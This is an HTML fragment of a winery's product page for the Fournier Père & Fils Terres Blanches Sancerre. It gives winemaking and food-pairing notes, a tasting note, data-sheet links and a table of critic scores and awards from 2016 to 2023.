						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/cuvees-terroirs-2-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
					<div class="contenuDescriptionCategorie">
												<h2>Terroirs Cuvées</h2>
						<p>Domaine Fournier Père &amp; Fils pursues its mission of revealing the terroirs of our beautiful land for sommeliers and wine lovers.</p>
<p>Our ‘Terroirs Selection’ range reveals the nuances and the style of 4 Terroirs curated from our finest Sancerre and Pouilly-Fumé vineyards. They easily distinguish themselves by their aromatic intensity and their complexity.</p>
											</div>
				<div class="contenu"><div class="paragraphe"><h2>WINEMAKING &amp; AGEING</h2><p>This terroir is harvested late in the season, its unique clay concentration results in a slower ripening of the berries. The grapes are delicately pressed in a pneumatic press. Prior to the fermentation, the terroir expression is maximized by an extended contact between the clear juice and the fine lees. A cold temperature fermentation ensures a slow fermentation that reveals the complexity. The ageing on fine lees for 8 months refines the style and enhance the balance.</p>
</div><div class="paragraphe"><h2>FOOD PAIRING</h2><p>Enjoy our Terroir cuvée with dishes like grilled prawns and fried smelt. After 4 or 5 years, pair it with more complex dishes such as a roast turbot or creamed poultry.</p>
</div></div>				</div>
			</section>
			

			<section class="vin noteDegustation">
				<div class="contenu">
					<div class="wrap">
						<h2>Tasting note</h2>
						<div class="notes"><div class="note"><h4>Aromas &amp; taste</h4><p>Tense, mineral, precise, our Terres Blanches is a treat for all Sauvignon Blanc lovers! The nose reveals persistent boxwood and blackcurrant bud aromas. The palate is a masterpiece of concentration and length.</p>
</div></div>					</div>
										<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc.png 195w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-verre-de-vin-blanc-120x307.png 120w" data-sizes="(max-width: 195px) 100vw, 195px" alt="" data-lazy class="premierGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis.png 757w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-buis-480x480.png 480w" data-sizes="(max-width: 757px) 100vw, 757px" alt="" data-lazy class="arriereHautGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille.png 600w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-myrtille-480x480.png 480w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" data-lazy class="arriereBasDroite" />					</div>
								</div>
			</section>
			

				<div class="fichesTechniques">
					<span class="downloadText">View the data sheet</span>
					<div class="fakeSelect more">
													<div class="fiches">
								<div class="fiche active" data-year="2023" data-filename="Fournier_Terres-Blanches-Blanc-2023.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches-Blanc-2023.pdf"><span class="year">2023</span></div><div class="fiche" data-year="2022" data-filename="Fournier_Terres-Blanches_2022.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches_2022.pdf"><span class="year">2022</span></div><div class="fiche" data-year="2021" data-filename="Fournier_Terres-Blanches_2021.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches_2021.pdf"><span class="year">2021</span></div><div class="fiche" data-year="2020" data-filename="Fournier_Terres-Blanches-2020.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Terres-Blanches-2020.pdf"><span class="year">2020</span></div>							</div>
												<div class="currentSelected"><span
									class="year">2023</span></div>
					</div>
					<div class="download">
						<span class="download">ok</span>
					</div>
				</div>
			

				<section class="vin notesRecompenses">
											<div class="decoration">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses.png 337w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-240x308.png 240w" data-sizes="(max-width: 337px) 100vw, 337px" alt="" data-lazy />						</div>
										<div class="contenu">
						<div class="contenuRecompenses">
							<h2>Notes &#038; Awards</h2>
													</div>
							<div class="lesRecompenses">
		<div class="selectYear"><span class="filterByYear">Filter by year</span><select class="year"><option value="">All</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option></select><span class="after">of publication</span></div>		<table id="recompenses" class="recompenses light">
			<thead>
			<tr>
				<th>Date</th>
								<th>Vintage <button class="sort off" data-column="millesime" data-order="asc"></button></th>
				<th>Publication</th>
				<th>Awards</th>
				<th></th>
			</tr>
			</thead>
			<tbody class="list">
			<tr>				<td class="date" data-column="Date" class="date">November 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/jamessuckling-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p>91pts/ Stone fruits, white peaches and herbs on the nose following through to a medium body with fresh acidity. Stony with a positive bitterness at the center and plenty of fresh lemon character throughout. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">November 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-1-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90.png 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Enthusiast_90-480x480.png 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">September 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1024x281.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1024x281.jpg 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1536x421.jpg 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-2048x561.jpg 2048w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-120x33.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-240x66.jpg 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-480x132.jpg 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-768x210.jpg 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1280x351.jpg 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1680x460.jpg 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/sommeliers_international-1920x526.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier_presse_sommelierinternational_sancerre_terresblanches_septembre_23_FR.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">February 23</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris.png 267w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-120x38.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Wine-Spirits_logo-gris-240x76.png 240w" sizes="(max-width: 267px) 100vw, 267px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Wine-Spirits_91-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo.jpg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo.jpg 320w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo-120x35.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistro-logo-240x69.jpg 240w" sizes="(max-width: 320px) 100vw, 320px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Paris-Bistrot-Fournier-211222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr>				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv.png 586w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-120x25.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-240x49.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/logoavarv-480x98.png 480w" sizes="(max-width: 586px) 100vw, 586px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/A-Vos-Assiettes-Fournier-201222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo.png 256w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo-120x71.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/paris-frivole-logo-240x143.png 240w" sizes="(max-width: 256px) 100vw, 256px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Presse_Paris_Frivole_141222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef.jpeg" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef.jpeg 459w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef-120x29.jpeg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kiss-My-Chef-240x58.jpeg 240w" sizes="(max-width: 459px) 100vw, 459px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Kissmychef-Terres-Blanches-Fournier-081222.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">December 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2021</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-1024x543.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-1024x543.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-120x64.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-240x127.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-480x254.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG-768x407.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/EmailGourmand-PNG.png 1060w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Fournier_Presse_Email_Gourmand.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">August 22</td>
								<td class="millesime" data-column="Vintage" class="millesime">2020</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 pts</strong> / Fresh character to this, with lemons, pears, some flint and white pepper on offer. Medium-bodied and textured, with lingering, crisp acidity and a salty, mineral finish. Drink or hold.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo.png 512w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-120x71.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-240x143.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Logo-480x286.png 480w" sizes="(max-width: 512px) 100vw, 512px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90.png 500w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/90-480x480.png 480w" sizes="(max-width: 500px) 100vw, 500px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 21</td>
								<td class="millesime" data-column="Vintage" class="millesime">2019</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 pts</strong> / A firm, focused white with aromas of green herbs, gooseberry, dried lemon and sliced apple. Peach stone and flint, too. It’s medium-bodied with crisp acidity. Flavorful finish. Drink now or hold.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">October 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/James-suckling-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong> / A white with sliced dried peaches and green apples. Some mineral and flint. Medium body. Fresh finish. Flinty. Drink now.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">June 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2.png 400w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2-120x30.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Terre-de-Vins-2-240x60.png 240w" sizes="(max-width: 400px) 100vw, 400px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1.png 149w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/Medaille-or-terre-de-vins-1-120x121.png 120w" sizes="(max-width: 149px) 100vw, 149px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 20</td>
								<td class="millesime" data-column="Vintage" class="millesime">2018</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>91 points</strong>  / Produced from vines growing in the white chalk soil so typical of Sancerre, this wine has a strong mineral character. That is balanced by the ripe fruit with tropical flavors that has now softened. The wine is rich and ready to drink.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">November 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/wine-enthusiast-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<p><strong>92 points</strong> / An attractively mature wine, this is rich, packed with ripe, creamy fruits and acidity. White fruits mingle with citrus and an almond character adds complexity. The crisp aftertaste is a reminder of the wine&#8217;s Sauvignon Blanc origins.</p>
				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">May 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2017</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">January 19</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/CONCOURS-MONDIAL-SAUVIGNON-argent-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
				<tr class="hide">				<td class="date" data-column="Date" class="date">January 18</td>
								<td class="millesime" data-column="Vintage" class="millesime">2016</td>
				<td data-column="Publication" class="publication">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo.png 450w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-120x39.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/decanter-logo-240x78.png 240w" sizes="(max-width: 450px) 100vw, 450px" alt="" />				</td>
				<td data-column="Awards" class="recompenses">
					<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/DECANTER-ARGENT-120x120.png 120w" sizes="(max-width: 200px) 100vw, 200px" alt="" />				</td>
				<td data-column="Link" class="lien"></td>				</tr>
							</tbody>
		</table>
		<div class="chargerPlus"><button id="chargerPlus">See more</button></div>	</div>
						</div>
				</section>
				</div>
<div class="navigationVin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/" class="button-prev">Caillottes<br/><small>Terroirs Cuvées</small></a><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/" class="button-next">Terres Blanches<br/><small>Terroirs Cuvées</small></a></div></main>

<footer>
			<div class="background">
			<img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1920x776.png 1920w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1536x621.png 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-240x97.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-480x194.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-768x310.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1024x414.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1280x517.png 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1680x679.png 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4.png 1980w" data-sizes="(max-width: 1920px) 100vw, 1920px" alt="" data-lazy />		</div>
		<div class="contenu">
		<div class="contact">
			<h3>Fournier Père et Fils</h3>
			<p class="adresse">Route de la Garenne</p><p class="adresse">Lieu-dit Chaudoux</p><p class="adresse">18300 Verdigny</p>		</div>
		<div class="adresse">
